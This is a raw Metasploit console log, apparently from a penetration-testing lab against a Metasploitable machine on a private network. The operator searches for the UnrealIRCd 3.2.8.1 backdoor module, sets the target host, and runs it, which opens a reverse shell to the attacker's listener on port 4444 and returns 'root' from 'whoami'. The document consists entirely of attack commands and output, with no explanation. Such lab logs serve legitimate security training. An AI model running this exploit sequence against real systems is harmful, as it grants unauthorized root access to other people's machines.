 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > search UnrealIRCd
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
whoami
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VZG4FvN6PLz2j7Bq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VZG4FvN6PLz2j7Bq\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.101:35898) at 2020-05-02 09:18:04 -0400
root